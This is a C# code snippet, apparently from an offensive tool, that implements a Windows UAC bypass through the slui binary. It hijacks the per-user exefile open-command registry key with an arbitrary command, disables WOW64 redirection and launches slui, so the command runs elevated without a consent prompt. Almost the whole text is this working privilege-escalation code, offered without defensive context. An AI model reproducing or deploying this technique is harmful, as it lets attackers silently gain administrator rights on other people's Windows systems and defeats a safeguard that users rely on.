 public static void BypassSlui(string command)
{
IntPtr zero = IntPtr.Zero;
Registry.CurrentUser.CreateSubKey("Software\\Classes\\exefile\\shell\\open\\command");
Registry.CurrentUser.OpenSubKey("Software\\Classes\\exefile\\shell\\open\\command", true).SetValue("DelegateExecute", "");
Registry.CurrentUser.OpenSubKey("Software\\Classes\\exefile\\shell\\open\\command", true).SetValue("", command);
UACBypass.Wow64Interop.DisableWow64FSRedirection(ref zero);
try
{
Process.Start("slui");
}
catch
{
Console.WriteLine("Please make sure you removed prefer 32-bits.");
}
finally
{
UACBypass.Wow64Interop.Wow64RevertWow64FsRedirection(zero);
}
}